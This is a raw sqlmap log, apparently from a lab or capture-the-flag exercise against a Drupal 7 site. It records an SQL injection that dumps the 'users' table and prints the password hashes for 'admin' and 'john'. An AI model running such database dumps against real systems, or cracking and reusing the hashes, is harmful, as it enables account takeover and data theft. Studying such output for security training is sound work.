 ---
[23:25:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:25:49] [INFO] fetching entries of column(s) '`name`,pass' for table 'users' in database 'd7db'
[23:25:49] [WARNING] reflective value(s) found and filtering out
[23:25:49] [WARNING] potential permission problems detected ('command denied')
[23:25:49] [INFO] retrieved: '',''
[23:25:49] [INFO] retrieved: 'admin','$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z'
[23:25:49] [INFO] retrieved: 'john','$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF'
Database: d7db
Table: users
[2 entries]
+--------+---------------------------------------------------------+
| name   | pass                                                    |
+--------+---------------------------------------------------------+
| admin  | $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z |
| john   | $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF |
+--------+---------------------------------------------------------+